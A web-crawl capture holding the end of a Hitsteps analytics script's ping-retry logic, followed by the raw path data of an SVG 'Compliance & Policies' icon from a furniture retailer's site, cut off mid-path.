    _hs_png_timeout=setTimeout("hitsteps.createDiv()",5000);
}else if (hs_pingcount<8){
    _hs_png_timeout=setTimeout("hitsteps.createDiv()",10000);
}else if (hs_pingcount<15){
    _hs_png_timeout=setTimeout("hitsteps.createDiv()",30000);
}else{
    _hs_png_timeout=setTimeout("hitsteps.createDiv()",50000);
}


--- FILE ---
content_type: image/svg+xml
request_url: https://www.artisanfurniture.in/wp-content/uploads/2025/12/compliance-policies-2.svg
body_size: 10533
content:
<svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" viewBox="0 0 717.61 155.63"><defs><style>      .st0 {        fill: #fff;      }    </style></defs><g><path class="st0" d="M60.94,151.04l-1.14-.45c-31.39-12.4-44.47-31.07-49.91-44.54-5.56-13.78-4.53-24.94-4.31-26.76V22.69h3.09c32.17,0,49.99-16.08,50.16-16.24l2.1-1.93,2.09,1.93c.21.19,18.18,16.24,50.17,16.24h3.09v56.6c.22,1.82,1.26,12.98-4.31,26.76-5.44,13.47-18.52,32.14-49.91,44.54l-1.14.45ZM11.77,28.82v50.89l-.03.22c-.01.1-1.43,10.85,4.02,24.12,7.2,17.53,22.39,31.09,45.18,40.34,22.79-9.24,37.98-22.81,45.18-40.34,5.45-13.27,4.03-24.02,4.02-24.13l-.03-.21v-.22s0-50.67,0-50.67c-26.69-.8-43.52-11.76-49.17-16.1-5.65,4.34-22.48,15.3-49.17,16.1Z"></path><path class="st0" d="M81.08,114.89l-12.17-12.17c-1.21-1.21-1.21-3.16,0-4.37,1.21-1.21,3.17-1.21,4.37,0l7.79,7.79,17.77-17.77c1.21-1.21,3.17-1.21,4.37,0,1.21,1.21,1.21,3.17,0,4.37l-22.15,22.15Z"></path><path class="st0" d="M62.39,113.61H24.1V34.66h48.29l23.22,23.22v23.42c0,1.71-1.38,3.09-3.09,3.09s-3.09-1.38-3.09-3.09v-20.86l-19.6-19.6H30.28v66.58h32.11c1.71,0,3.09,1.38,3.09,3.09s-1.38,3.09-3.09,3.09Z"></path><path class="st0" d="M58.76,57.9h-16.69c-1.71,0-3.09-1.38-3.09-3.09s1.38-3.09,3.09-3.09h16.69c1.71,0,3.09,1.38,3.09,3.09s-1.38,3.09-3.09,3.09Z"></path><path class="st0" d="M77.27,72.42h-36.65c-1.71,0-3.09-1.38-3.09-3.09s1.38-3.09,3.09-3.09h36.65c1.71,0,3.09,1.38,3.09,3.09s-1.38,3.09-3.09,3.09Z"></path><path class="st0" d="M62.76,86.21h-22.14c-1.71,0-3.09-1.38-3.09-3.09s1.38-3.09,3.09-3.09h22.14c1.71,0,3.09,1.38,3.09,3.09s-1.38,3.09-3.09,3.09Z"></path><path class="st0" d="M90.34,60.08h-19.23c-1.71,0-3.09-1.38-3.09-3.09v-19.23c0-1.71,1.38-3.09,3.09-3.09s3.09,1.38,3.09,3.09v16.14h16.14c1.71,0,3.09,1.38,3.09,3.09s-1.38,3.09-3.09,3.09Z"></path></g><g><path class="st0" d="M170.13,52.85c.2.47.62,1.8,1.24,4.01.28,1,.43,2.06.45,3.19h-2.13c-1.5-2.12-3.05-3.65-4.64-4.58s-3.38-1.39-5.34-1.39c-2.42,0-4.38.95-5.86,2.84-2.02,2.56-3.02,6.13-3.02,10.71,0,2.66.17,4.55.52,5.67.56,1.83,1.27,3.32,2.13,4.48.66.88,1.52,1.57,2.58,2.09,1.38.7,2.84,1.05,4.41,1.05,1.72,0,3.38-.53,4.98-1.6s3.14-2.66,4.61-4.78c.58-.11,1.34-.17,2.27-.19-.06.59-.16,1.21-.3,1.84-.05.25-.23,1.24-.54,2.97l-.21.7-.33,1.1c-.95.73-2.29,1.29-4.02,1.65s-3.85.55-6.36.55c-1.92,0-3.74-.18-5.45-.54s-3.18-.93-4.39-1.71c-1.78-1.12-3.18-2.34-4.2-3.66s-1.77-2.74-2.26-4.29-.74-3.28-.74-5.2c0-4.66,1.54-8.5,4.61-11.53s6.99-4.55,11.75-4.55c1.94,0,3.76.1,5.47.29s3.31.49,4.79.88Z"></path><path class="st0" d="M194.15,65.63c1,.97,1.75,2.08,2.24,3.34s.74,2.44.74,3.55c0,2.09-.32,3.78-.96,5.06-.97,1.94-2.28,3.37-3.92,4.29-1.64.92-3.55,1.38-5.73,1.38-2.44,0-4.51-.55-6.21-1.64s-2.91-2.34-3.64-3.73c-.73-1.39-1.09-3.12-1.09-5.18,0-1.05.17-2.1.52-3.15s.82-1.97,1.42-2.75,1.26-1.44,1.98-1.97c1.05-.75,2.1-1.29,3.16-1.61,1.06-.32,2.33-.48,3.84-.48,3.27,0,5.82.96,7.65,2.88ZM181.34,73.73c.14,1.94.24,3.06.3,3.36.2,1.05.52,1.95.96,2.7.3.48.79.92,1.48,1.29.69.38,1.51.56,2.46.56,1.14,0,2.1-.36,2.88-1.09.78-.73,1.34-1.87,1.69-3.42.22-1.02.33-2.68.33-5,0-2.85-.47-4.86-1.41-6.04-.94-1.18-2.17-1.77-3.7-1.77-1.2,0-2.2.34-2.99,1.01s-1.34,1.67-1.65,2.98c-.2.85-.32,2.65-.35,5.42Z"></path><path class="st0" d="M199.95,81.15c.12-.06.3-.1.52-.12.92-.06,1.66-.23,2.2-.49.11-.05.18-.15.2-.3.02-.16.07-1.58.13-4.26v-1.36l.02-2.41-.02-2.5v-.56c0-.73-.17-1.27-.5-1.63-.34-.35-1.21-.73-2.64-1.13v-.96c.3-.08.65-.16,1.05-.26,1.44-.3,2.62-.72,3.56-1.27.72-.42,1.43-1.05,2.13-1.9h1.29v.38l.07,1.88-.02.87.05.42c1.48-1.17,2.72-1.95,3.72-2.32.99-.38,2.13-.56,3.41-.56s2.43.27,3.57.8,2.11,1.42,2.87,2.67c1.11-1.07,2.04-1.82,2.79-2.26.52-.29,1.22-.55,2.12-.78.9-.23,1.75-.34,2.54-.34,2.17,0,3.89.66,5.16,1.97,1.27,1.33,1.9,3.12,1.9,5.38v3.72c0,.76-.02,2.08-.07,3.96v1.8c0,.31.09.62.28.91.61.26,1.13.43,1.57.5.31.05.61.15.89.32.03.29.07.52.12.71l-.02.47c-.44.08-.75.12-.94.12-.12,0-.5-.04-1.14-.11s-1.43-.11-2.4-.11c-2.36,0-4.23.07-5.62.21-.11-.39-.16-.7-.16-.93l.02-.33c.2-.11.88-.37,2.02-.8.2-.2.32-.38.35-.54.08-.39.12-1.22.12-2.5l-.12-6.6c-.02-1.11-.1-2.02-.26-2.75s-.39-1.29-.69-1.71c-.3-.41-.71-.75-1.23-1.02s-1.05-.4-1.62-.4c-.88,0-1.77.24-2.67.73s-1.71,1.23-2.41,2.22l-.05.68.07,3-.05,2.46v2.34l-.02,2.09c0,1.03.1,1.64.3,1.83.31.3,1.08.51,2.3.63l.73.24c.12.36.19.65.19.86,0,.11-.03.3-.09.57l-.68-.02h-.94l-.49-.02c-1.11-.11-2.25-.17-3.44-.19l-2.5-.05c-.61,0-1.66.07-3.16.21l-.42-.07-.05-1.4c.47-.13,1.31-.24,2.53-.33.08-.02.18-.05.31-.09.17-.2.27-.38.3-.52.08-.31.12-.95.12-1.9l-.02-4.76.07-1.27c0-2.44-.09-3.95-.26-4.52-.22-.75-.68-1.36-1.37-1.84s-1.53-.71-2.5-.71c-1.27,0-2.37.3-3.31.9-.94.6-1.48,1.14-1.62,1.61-.02.19-.02.33-.02.42l.05.23v.23c0,.14-.05.36-.14.66l.07,6.73.02,3.52c0,.12.02.33.07.61l.12.35c.43.14.81.24,1.12.3.57.12,1.01.26,1.3.41.05.27.07.45.07.56,0,.2-.06.49-.19.87-.25.02-.43.02-.54.02-.17,0-.95-.06-2.34-.19l-2.56-.02c-1.22,0-2.7.08-4.43.23l-.68-.02c-.03-.25-.06-.54-.09-.87,0-.14.04-.34.12-.61Z"></path><path class="st0" d="M239.27,94.62v-1.05c.28-.17.48-.29.61-.35l1.8-.66c.75-.3,1.17-.53,1.27-.7.25-.47.36-1.3.33-2.48l-.16-9.32-.23-11.59c-.05-.84-.23-1.44-.54-1.8-.31-.36-1.14-.73-2.48-1.12l-.02-1.22c1.53-.3,2.82-.66,3.87-1.1.77-.31,1.8-.91,3.12-1.78l1.2-.05.02.66-.02,2.53c0,.09,0,.33.02.7,1.36-.83,2.48-1.38,3.35-1.64,1.28-.38,2.7-.56,4.24-.56s3.01.41,4.24,1.22c.09.06.23.15.4.26.78.56,1.35,1.1,1.71,1.62.78,1.11,1.34,2.2,1.69,3.28.27.81.4,1.83.4,3.05,0,1.62-.21,3-.63,4.12s-1.15,2.26-2.18,3.4-2.14,1.95-3.32,2.44-2.42.73-3.71.73-2.2-.08-2.74-.23c-1.05-.3-2.09-.73-3.12-1.31-.05.25-.07.42-.07.52l.07.63c.02.17.02.38.02.63,0,.11-.02.73-.05,1.85l.09,4.27c0,.09-.02.41-.05.94v.26c0,.58.04,1,.12,1.27.07.16.2.33.42.52.16.06.3.13.45.21.48.09.91.19,1.28.28s.75.17,1.16.23c.14.17.21.4.21.68,0,.17,0,.42-.02.75h-.42c-.91,0-1.54-.02-1.9-.05l-3.55-.3h-.87l-.82-.02-.82.07-1.27.07c-.47.02-.99.05-1.55.12-.56.06-.97.09-1.22.09l-.31-.02ZM248.14,77.86c.06.19.1.33.12.42.17.72.39,1.23.66,1.52.49.56,1.04.94,1.67,1.12.94.27,1.76.4,2.47.4.81,0,1.61-.17,2.38-.52.78-.34,1.4-.8,1.87-1.38.06-.08.16-.19.28-.33.11-.25.19-.44.26-.56.62-1.22.93-2.52.93-3.89,0-2.53-.75-4.66-2.25-6.4-1.05-1.23-2.54-1.85-4.46-1.85-1.14,0-2.44.3-3.9.89-.03.61-.05,2.32-.05,5.13l.05,4.52c0,.11,0,.41-.02.91Z"></path><path class="st0" d="M266.02,81.67c.35-.24.8-.39,1.37-.45,1.08-.12,1.71-.29,1.86-.49.31-.41.47-1.23.47-2.48v-6.6l-.05-1.57v-4.73l-.05-5.41v-.94c0-1.28-.1-2.22-.31-2.83-.55-.33-1.14-.49-1.77-.49-.38,0-.73-.04-1.06-.12-.05-.39-.07-.68-.07-.87,0-.12.02-.27.05-.42,1.23-.14,2.51-.46,3.84-.95s2.34-1,3.04-1.51l.65-.02c.14,0,.34,0,.6.02.09,5.4.14,9.1.14,11.1,0,.59-.02,1.07-.05,1.43v.14l.05.45v10.37l.05,3.42v.56c0,.67.11,1.15.33,1.43.19.2.58.33,1.19.38.33.03.97.11,1.93.23.08.33.12.59.12.8,0,.16-.02.38-.05.66l-1.85-.08c-1.03-.07-2.33-.11-3.89-.11l-.87-.02c-.89,0-2.18.07-3.87.21h-1.71l-.09-1.09Z"></path><path class="st0" d="M279.09,82.71l-.05-1.52,2.65-.35c.39-.11.66-.27.81-.48s.22-.68.22-1.42v-.26c0-.19.01-.53.04-1.02s.04-.93.04-1.3c0-.3-.02-.87-.07-1.71l.04-1.17-.04-1.1.07-3.82c0-.48-.05-.98-.14-1.5-.17-.23-.49-.44-.94-.61s-1.25-.3-2.38-.38v-1.31c1.61-.09,3.02-.43,4.24-1.01.83-.38,1.73-1.04,2.7-1.99h1.57c.06,1.94.09,4.45.09,7.55l-.16,9.56c0,.66.03,1.25.09,1.78.48.17,1.27.34,2.37.52.42.06.76.14,1.01.23l-.05,1.29c-.42.02-.73.02-.94.02-.23,0-.59-.02-1.08-.05-1.59-.08-3.72-.12-6.39-.12-.76,0-1.5.03-2.22.08s-1.21.08-1.47.08ZM282.37,54.75c0-.84.27-1.54.82-2.07s1.25-.81,2.11-.81c.92,0,1.69.29,2.3.86s.91,1.21.91,1.93c0,.53-.12,1.06-.36,1.59s-.62.96-1.15,1.28-1.06.48-1.61.48c-.75,0-1.44-.32-2.07-.96s-.95-1.41-.95-2.3Z"></path><path class="st0" d="M313.52,78.31l.54.35c.14.11.23.24.26.4l.02.12c-.38,1.39-.87,2.35-1.48,2.87s-1.37.79-2.27.79-1.71-.25-2.38-.76c-.66-.51-1.27-1.4-1.82-2.68-.67,1.19-1.62,2.08-2.84,2.68s-2.71.9-4.48.9c-1.63,0-2.82-.34-3.59-1.02s-1.15-1.57-1.15-2.68c0-.52.11-1.04.34-1.57s.59-1.06,1.1-1.58,1.32-1.1,2.45-1.72c.17-.09.77-.36,1.78-.8l5.84-2.34c.05-.59.07-1.2.07-1.8,0-2.11-.26-3.55-.77-4.31-.31-.47-.86-.7-1.64-.7s-1.5.15-2.16.45-1.13.68-1.43,1.15c-.22.34-.41.99-.56,1.95-.11.69-.21,1.09-.3,1.2-.23.3-.66.57-1.28.81s-1.04.42-1.25.53c-.84.41-1.52.61-2.02.61-.22-.19-.33-.45-.33-.8,0-.89.19-1.66.56-2.3.56-.91,1.41-1.79,2.54-2.64s2.19-1.45,3.18-1.79c1.34-.44,2.98-.66,4.92-.66,1.25,0,2.32.23,3.22.69s1.52,1.14,1.88,2.05.53,2.54.53,4.9l-.05,3.87.05,2.84v.73c0,.66.09,1.11.26,1.35s.4.36.68.36c.17,0,.31-.05.44-.14l.7-1.1.42-.16ZM305.84,72.87c-.89.3-1.89.79-3.01,1.49s-1.89,1.39-2.33,2.1c-.31.52-.47,1.15-.47,1.9,0,.67.2,1.23.61,1.66s.88.66,1.41.66c.88,0,1.62-.25,2.23-.75.83-.67,1.31-1.21,1.45-1.61s.21-1.53.21-3.39c0-.69-.03-1.38-.09-2.06Z"></path><path class="st0" d="M315.8,81.54c.41-.19.78-.31,1.12-.38.86-.14,1.36-.26,1.5-.35.23-.14.39-.31.47-.52.09-.31.14-1,.14-2.07v-2.04l.02-1.67-.07-2.46v-1.48c0-.99-.08-1.79-.23-2.42-.06-.23-.26-.47-.59-.7-.44-.31-1.18-.62-2.23-.92l-.02-1.12c.2-.06.39-.11.55-.13s.79-.18,1.89-.46c.86-.31,1.41-.53,1.66-.66.08-.05.2-.12.38-.21.19-.16.4-.31.63-.47.47-.33,1.03-.9,1.69-1.71l1.27-.09-.05,2.65c-.03.27-.05.48-.05.63,0,.12.02.48.05,1.08,1.29-1.12,2.47-1.91,3.53-2.34,1.39-.58,2.71-.87,3.95-.87,1.47,0,2.75.36,3.86,1.09,1.11.73,1.83,1.57,2.18,2.52.34.96.51,2.88.51,5.78l-.09,7.65c0,.36.06.66.19.89.16.11.59.22,1.29.33l1.15.22c.14.2.21.45.21.74,0,.19,0,.44-.02.76l-4.59-.33-1.36.05h-1.08l-3.09.21h-.8c-.02-.2-.02-.35-.02-.45,0-.27.02-.57.05-.88.22-.05.77-.12,1.64-.23.23-.03.49-.09.77-.16.31-.13.49-.25.54-.38.12-.27.19-.77.19-1.53,0-1.31,0-2.32-.02-3.03l.02-2.72c0-3.3-.21-5.36-.63-6.17-.59-1.17-1.48-1.76-2.67-1.76-.87,0-1.78.22-2.71.67-.94.45-1.9,1.12-2.9,2.03l-.05.4.05,1.48-.05,1.57.09,3.75-.05.59c0,2.55.1,3.99.31,4.31.2.33.98.69,2.34,1.1.05.27.07.46.07.59,0,.19-.06.48-.17.87-.49.02-.89.02-1.22.02s-.85-.05-1.55-.16l-2.51-.05c-1.25,0-3.06.05-5.42.16-.06-.15-.09-.32-.09-.48,0-.12,0-.37.02-.74Z"></path><path class="st0" d="M361.41,76.6c.25.14.44.23.56.28.36.16.65.35.87.59-.42,1.56-1.45,2.91-3.07,4.05s-3.68,1.71-6.16,1.71c-1.56,0-3.11-.33-4.64-.98s-2.75-1.52-3.66-2.6c-.7-.83-1.23-1.84-1.58-3.05s-.53-2.23-.53-3.07c0-1.02.22-2.17.66-3.46s1.17-2.5,2.2-3.64,2.33-2.05,3.9-2.72,3.34-1.01,5.31-1.01c2.7,0,4.59.42,5.65,1.27s1.59,1.69,1.59,2.53-.21,1.48-.64,1.96-1.02.71-1.77.71c-.64,0-1.23-.21-1.77-.63s-.99-1.13-1.35-2.13c-.28-.72-.64-1.24-1.08-1.57-.44-.31-.96-.47-1.57-.47-1.47,0-2.78.63-3.94,1.89s-1.73,2.97-1.73,5.14c0,2.61.71,4.68,2.12,6.22s3.02,2.31,4.82,2.31c.89,0,1.65-.1,2.27-.3.39-.14.92-.45,1.59-.91.17-.12.5-.46.97-1.01s.8-.91.97-1.1Z"></path><path class="st0" d="M365.86,70.28c.41-1.33.77-2.21,1.08-2.65.88-1.28,1.81-2.28,2.8-3,.99-.72,1.89-1.2,2.68-1.43,1.03-.3,1.87-.45,2.51-.45,1.47,0,2.66.11,3.56.34.91.23,1.66.55,2.27.97.88.61,1.58,1.23,2.11,1.85s.96,1.36,1.3,2.2c.34.84.52,1.87.55,3.07l-2.6-.04c-.72,0-2.3-.07-4.73-.21-.91-.08-1.53-.12-1.88-.12-.11,0-.95.02-2.53.05h-2.02c-.03.22-.05.41-.05.56,0,.83.1,1.7.3,2.62.2.92.51,1.72.91,2.42s.91,1.3,1.51,1.8,1.22.86,1.86,1.08l1.36.45c1.2,0,2.01-.04,2.41-.12.75-.16,1.41-.36,1.98-.6s1.26-.65,2.07-1.23c.56.41,1.03.77,1.41,1.1-1.38,1.52-2.8,2.61-4.28,3.29s-3.13,1.02-4.96,1.02c-1.23,0-2.24-.11-3.02-.33-1.05-.28-1.99-.71-2.84-1.29-.84-.58-1.57-1.3-2.18-2.16-.61-.86-1.06-1.74-1.36-2.65-.39-1.19-.59-2.14-.59-2.86,0-1.36.11-2.59.33-3.68ZM379.48,69.28c-.02-.88-.19-1.72-.52-2.52s-.84-1.42-1.52-1.87c-.69-.45-1.38-.67-2.09-.67-1.05,0-1.99.46-2.84,1.38s-1.32,2.17-1.43,3.75l5.34.05c.34,0,.83-.02,1.45-.07.45-.04.77-.06.96-.06.14,0,.35,0,.63.02Z"></path><path class="st0" d="M408.93,66.35c-1.11-1.28-1.83-2.15-2.15-2.6s-.61-1.01-.83-1.68-.34-1.33-.34-2c0-1.42.48-2.71,1.43-3.87.95-1.16,2.32-1.97,4.12-2.44.27-.06.48-.12.63-.19.36-.11,1.15-.16,2.39-.16,2.22,0,3.97.57,5.27,1.72s1.94,2.45,1.94,3.9c0,.88-.19,1.7-.56,2.48-.3.59-.93,1.22-1.89,1.88s-1.75,1.09-2.36,1.31c-.2.06-.35.16-.44.28.3.41.98,1.12,2.04,2.13.4.39.92.97,1.54,1.73l2.69,3.28c.26.36.51.66.75.91.92-.91,1.67-1.88,2.25-2.93.44-.8.66-1.39.66-1.78,0-.31-.13-.63-.4-.95s-.72-.6-1.36-.83l.09-1.48c.72-.16,1.19-.24,1.41-.26,1.08-.12,2.35-.23,3.82-.3l1.71-.09h1.17c.17,0,.68-.05,1.52-.14-.03.2-.05.43-.06.68s-.04.48-.08.7l-.07.42c-1.12.53-1.94.97-2.45,1.32s-1.4,1.21-2.68,2.57c-.78.81-2.14,2.45-4.08,4.92.05.2.23.46.56.77l.61.68c.83.94,1.61,1.64,2.33,2.11s1.39.7,2,.7c.41,0,.73-.06.96-.19.52-.31,1.1-.8,1.76-1.48.42-.45.75-.68.98-.68.31,0,.58.11.8.32s.33.46.33.76c0,.61-.3,1.39-.9,2.36s-1.5,1.77-2.68,2.43c-.8.44-1.88.66-3.23.66-1.22,0-2.34-.23-3.38-.7-1.34-.61-2.82-1.64-4.43-3.09-3.12,2.55-6.55,3.82-10.27,3.82-3.22,0-5.61-.71-7.17-2.13s-2.34-3.23-2.34-5.44c0-1.34.32-2.62.96-3.82s1.58-2.24,2.81-3.11,2.37-1.52,3.42-1.96c.58-.23.99-.42,1.22-.56ZM418.57,77.63c-.12-.23-.29-.46-.48-.67-.2-.21-.37-.43-.53-.64l-2.76-3.33c-1.42-1.72-2.86-3.37-4.33-4.95-1.14.47-2.04,1.11-2.71,1.93s-1.01,1.77-1.01,2.85c0,.69.13,1.34.4,1.95.5,1.11,1.03,1.97,1.6,2.59.57.62,1.29,1.16,2.16,1.64.87.48,1.79.71,2.76.71,1.79,0,3.42-.7,4.89-2.09ZM414.42,63.31c.95-.42,1.65-1,2.12-1.73.31-.52.46-1.28.46-2.3,0-.5-.15-1.25-.44-2.25-.11-.34-.43-.68-.97-1-.54-.32-1.18-.48-1.93-.48s-1.46.24-2.05.73c-.59.48-.89,1.15-.89,1.99,0,.61.21,1.24.63,1.9.55.86,1.57,1.91,3.07,3.14Z"></path><path class="st0" d="M450,53.93l-.02-1.78,5.6.35,2.51-.02h.91c.95,0,2.45-.05,4.48-.16,1.16-.08,1.88-.12,2.18-.12,1.97,0,3.45.11,4.45.33,1.53.31,2.75.81,3.64,1.5s1.67,1.67,2.32,2.94.97,2.46.97,3.55c0,2.72-.86,4.93-2.57,6.62s-3.87,2.54-6.48,2.54c-.91,0-1.77-.11-2.59-.33s-1.59-.55-2.31-.98c-.08-.45-.12-1.08-.12-1.88.38.03.71.05,1.02.07s.57.02.81.02c1.33,0,2.45-.37,3.35-1.1,1.2-.96,1.8-2.5,1.8-4.65,0-1.53-.26-2.79-.79-3.77s-1.14-1.64-1.86-1.98c-1-.47-2.12-.7-3.38-.7-1.17,0-2.01.17-2.51.52-.12.2-.22.4-.28.59l.16,11.05-.05.94.07.98c.02.22.02.54.02.96v1.92l.02,3.07-.05,3.66c0,.52.05,1.21.14,2.09l4.66.59c.06.38.09.67.09.89,0,.23-.04.56-.12.98-.39.06-.69.09-.89.09-.48,0-1.4-.06-2.74-.18s-2.88-.18-4.59-.18c-1.94,0-3.78.12-5.53.38-.3.05-.77.09-1.41.12-.06-.45-.09-.79-.09-1.01,0-.14.02-.36.05-.66l1.43-.47c.98-.3,1.84-.66,2.55-1.08.14-.45.21-.87.21-1.24,0-.16,0-.34-.02-.54-.02-.48-.02-1.16-.02-2.04l-.07-6.59-.26-7.43c-.11-3.53-.2-5.44-.26-5.72-.11-.45-.3-.81-.56-1.07s-.71-.44-1.34-.55c-1.3-.22-2.16-.4-2.58-.54Z"></path><path class="st0" d="M497.76,65.63c1,.97,1.75,2.08,2.24,3.34s.74,2.44.74,3.55c0,2.09-.32,3.78-.96,5.06-.97,1.94-2.28,3.37-3.92,4.29s-3.55,1.38-5.72,1.38c-2.44,0-4.51-.55-6.21-1.64s-2.91-2.34-3.64-3.73-1.09-3.12-1.09-5.18c0-1.05.17-2.1.52-3.15.34-1.05.82-1.97,1.42-2.75.6-.78,1.26-1.44,1.98-1.97,1.05-.75,2.1-1.29,3.16-1.61,1.06-.32,2.33-.48,3.84-.48,3.27,0,5.82.96,7.65,2.88ZM484.95,73.73c.14,1.94.24,3.06.3,3.36.2,1.05.52,1.95.96,2.7.3.48.79.92,1.48,1.29.69.38,1.51.56,2.46.56,1.14,0,2.1-.36,2.88-1.09.78-.73,1.34-1.87,1.69-3.42.22-1.02.33-2.68.33-5,0-2.85-.47-4.86-1.41-6.04-.94-1.18-2.17-1.77-3.7-1.77-1.2,0-2.2.34-2.99,1.01s-1.34,1.67-1.65,2.98c-.2.85-.32,2.65-.35,5.42Z"></path><path class="st0" d="M502.62,81.67c.35-.24.8-.39,1.37-.45,1.08-.12,1.71-.29,1.86-.49.31-.41.47-1.23.47-2.48v-6.6l-.05-1.57v-4.73l-.05-5.41v-.94c0-1.28-.1-2.22-.31-2.83-.55-.33-1.14-.49-1.77-.49-.38,0-.73-.04-1.06-.12-.05-.39-.07-.68-.07-.87,0-.12.02-.27.05-.42,1.23-.14,2.51-.46,3.84-.95s2.34-1,3.04-1.51l.65-.02c.14,0,.34,0,.6.02.09,5.4.14,9.1.14,11.1,0,.59-.02,1.07-.05,1.43v.14l.05.45v10.37l.05,3.42v.56c0,.67.11,1.15.33,1.43.19.2.58.33,1.19.38.33.03.97.11,1.93.23.08.33.12.59.12.8,0,.16-.02.38-.05.66l-1.85-.08c-1.03-.07-2.33-.11-3.89-.11l-.87-.02c-.89,0-2.18.07-3.87.21h-1.71l-.09-1.09Z"></path><path class="st0" d="M515.7,82.71l-.05-1.52,2.65-.35c.39-.11.66-.27.81-.48s.22-.68.22-1.42v-.26c0-.19.01-.53.04-1.02s.04-.93.04-1.3c0-.3-.02-.87-.07-1.71l.04-1.17-.04-1.1.07-3.82c0-.48-.05-.98-.14-1.5-.17-.23-.49-.44-.94-.61-.46-.17-1.25-.3-2.38-.38v-1.31c1.61-.09,3.02-.43,4.24-1.01.83-.38,1.73-1.04,2.7-1.99h1.57c.06,1.94.09,4.45.09,7.55l-.16,9.56c0,.66.03,1.25.09,1.78.48.17,1.27.34,2.37.52.42.06.76.14,1.01.23l-.05,1.29c-.42.02-.73.02-.94.02-.23,0-.59-.02-1.08-.05-1.59-.08-3.72-.12-6.39-.12-.76,0-1.5.03-2.22.08s-1.21.08-1.47.08ZM518.98,54.75c0-.84.27-1.54.82-2.07s1.25-.81,2.11-.81c.92,0,1.69.29,2.3.86s.91,1.21.91,1.93c0,.53-.12,1.06-.36,1.59s-.62.96-1.15,1.28-1.06.48-1.61.48c-.75,0-1.44-.32-2.07-.96s-.95-1.41-.95-2.3Z"></path><path class="st0" d="M548.51,76.6c.25.14.44.23.56.28.36.16.65.35.87.59-.42,1.56-1.45,2.91-3.07,4.05s-3.68,1.71-6.16,1.71c-1.56,0-3.11-.33-4.64-.98s-2.75-1.52-3.66-2.6c-.7-.83-1.23-1.84-1.58-3.05s-.53-2.23-.53-3.07c0-1.02.22-2.17.66-3.46s1.17-2.5,2.2-3.64,2.33-2.05,3.9-2.72,3.34-1.01,5.31-1.01c2.7,0,4.59.42,5.65,1.27s1.59,1.69,1.59,2.53-.21,1.48-.64,1.96-1.02.71-1.77.71c-.64,0-1.23-.21-1.77-.63s-.99-1.13-1.35-2.13c-.28-.72-.64-1.24-1.08-1.57-.44-.31-.96-.47-1.57-.47-1.47,0-2.78.63-3.94,1.89s-1.73,2.97-1.73,5.14c0,2.61.71,4.68,2.12,6.22s3.02,2.31,4.82,2.31c.89,0,1.65-.1,2.27-.3.39-.14.92-.45,1.59-.91.17-.12.5-.46.97-1.01s.8-.91.97-1.1Z"></path><path class="st0" d="M551.7,82.71l-.05-1.52,2.65-.35c.39-.11.66-.27.81-.48s.22-.68.22-1.42v-.26c0-.19.01-.53.04-1.02s.04-.93.04-1.3c0-.3-.02-.87-.07-1.71l.04-1.17-.04-1.1.07-3.82c0-.48-.05-.98-.14-1.5-.17-.23-.49-.44-.94-.61-.46-.17-1.25-.3-2.38-.38v-1.31c1.61-.09,3.02-.43,4.24-1.01.83-.38,1.73-1.04,2.7-1.99h1.57c.06,1.94.09,4.45.09,7.55l-.16,9.56c0,.66.03,1.25.09,1.78.48.17,1.27.34,2.37.52.42.06.76.14,1.01.23l-.05,1.29c-.42.02-.73.02-.94.02-.23,0-.59-.02-1.08-.05-1.59-.08-3.72-.12-6.39-.12-.76,0-1.5.03-2.22.08s-1.21.08-1.47.08ZM554.98,54.75c0-.84.27-1.54.82-2.07s1.25-.81,2.11-.81c.92,0,1.69.29,2.3.86s.91,1.21.91,1.93c0,.53-.12,1.06-.36,1.59s-.62.96-1.15,1.28-1.06.48-1.61.48c-.75,0-1.44-.32-2.07-.96s-.95-1.41-.95-2.3Z"></path><path class="st0" d="M566.46,70.28c.41-1.33.77-2.21,1.08-2.65.88-1.28,1.81-2.28,2.8-3,.99-.72,1.89-1.2,2.68-1.43,1.03-.3,1.87-.45,2.51-.45,1.47,0,2.66.11,3.56.34.91.23,1.66.55,2.27.97.88.61,1.58,1.23,2.11,1.85s.96,1.36,1.3,2.2c.34.84.52,1.87.55,3.07l-2.6-.04c-.72,0-2.3-.07-4.73-.21-.91-.08-1.53-.12-1.88-.12-.11,0-.95.02-2.53.05h-2.02c-.03.22-.05.41-.05.56,0,.83.1,1.7.3,2.62.2.92.51,1.72.91,2.42s.91,1.3,1.51,1.8,1.22.86,1.86,1.08l1.36.45c1.2,0,2.01-.04,2.41-.12.75-.16,1.41-.36,1.98-.6s1.26-.65,2.07-1.23c.56.41,1.03.77,1.41,1.1-1.38,1.52-2.8,2.61-4.28,3.29s-3.13,1.02-4.96,1.02c-1.23,0-2.24-.11-3.02-.33-1.05-.28-1.99-.71-2.84-1.29-.84-.58-1.57-1.3-2.18-2.16-.61-.86-1.06-1.74-1.36-2.65-.39-1.19-.59-2.14-.59-2.86,0-1.36.11-2.59.33-3.68ZM580.08,69.28c-.02-.88-.19-1.72-.52-2.52s-.84-1.42-1.52-1.87c-.69-.45-1.38-.67-2.09-.67-1.05,0-1.99.46-2.84,1.38s-1.32,2.17-1.43,3.75l5.34.05c.34,0,.83-.02,1.45-.07.45-.04.77-.06.96-.06.14,0,.35,0,.63.02Z"></path><path class="st0" d="M589.08,76.15c.47-.09.81-.14,1.03-.14.11,0,.27,0,.49.02l.21.23c.84,1.48,1.4,2.38,1.66,2.7.55.64,1.09,1.16,1.62,1.55.36.25.92.51,1.69.77.52.19,1.06.28,1.64.28.98,0,1.83-.32,2.53-.95s1.05-1.32,1.05-2.05c0-.5-.13-.93-.4-1.28s-.8-.7-1.59-1.04c-.39-.17-1.37-.45-2.94-.84s-2.52-.65-2.85-.77c-.73-.28-1.39-.67-1.96-1.17s-1-1.06-1.3-1.69c-.41-.89-.61-1.66-.61-2.3,0-1.19.17-2.16.52-2.92s.83-1.43,1.45-2c.45-.44,1.14-.84,2.05-1.2s1.89-.54,2.94-.54c1.48,0,2.79.1,3.91.3s2.08.51,2.86.91c.09.36.23,1.19.4,2.48s.26,2.06.26,2.3c0,.11-.02.23-.07.35-.41.12-.74.19-1.01.19-.16,0-.38-.02-.68-.05-.14-.22-.33-.55-.56-.98-.75-1.39-1.52-2.37-2.31-2.94s-1.7-.86-2.73-.86-1.98.31-2.72.94c-.53.45-.8,1.07-.8,1.85,0,.52.28,1.04.83,1.57.54.55,1.49.96,2.85,1.24,2.05.45,3.56.91,4.53,1.36,1.41.66,2.4,1.43,2.97,2.32.57.89.86,1.92.86,3.09,0,1.81-.68,3.32-2.05,4.54s-3.36,1.82-5.99,1.82c-.34,0-1.24-.08-2.7-.23-.66-.08-1.43-.23-